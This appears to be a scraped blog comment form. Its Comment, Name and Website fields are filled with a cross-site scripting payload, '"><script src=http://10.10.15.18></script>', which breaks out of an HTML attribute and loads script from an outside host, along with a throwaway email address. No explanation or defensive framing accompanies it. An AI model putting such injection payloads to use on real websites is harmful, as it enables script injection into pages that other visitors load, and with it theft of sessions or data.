 Your email address will not be published. Required fields are marked *
Comment
"><script src=http://10.10.15.18></script>
Name *
Email *
: src=http://10.10.15.18></script>
asdasd@hotmail.com
Website
"><script src=http://10.10.15.18></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment